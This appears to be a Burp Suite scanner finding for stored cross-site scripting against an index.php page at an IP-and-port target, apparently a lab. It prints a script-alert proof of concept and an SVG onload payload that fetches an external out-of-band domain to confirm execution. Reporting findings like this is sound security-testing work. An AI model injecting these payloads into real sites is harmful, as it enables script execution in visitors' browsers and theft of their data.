 Cross-site scripting (stored)
Severity: High
Confidence: Certain
URL: http://83.136.254.37:52602/index.php
Issue detail
The value of manual insertion point 1 submitted to the URL /index.php is copied into the HTML document as plain text between tags at the URL /index.php. The payload
ztcqt<script>alert(1)</script>epgkm was submitted in the manual insertion point 1. This input was returned unmodified in a subsequent request for the URL /index.php.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Additionally, the payload '"><svg/onload=fetch`//x1zgv0v4pn3o9f1c6b8w0ehb42avylmdc13rqhe6\.oastify.com`> was submitted in the manual insertion point 1. This payload is designed to cause a
web browser that renders it to make a request to an external domain. An HTTP request was made to that domain, indicating that the payload was rendered and executed within a web browser. The
interaction occurred approximately 41 seconds after the scan of the item was completed.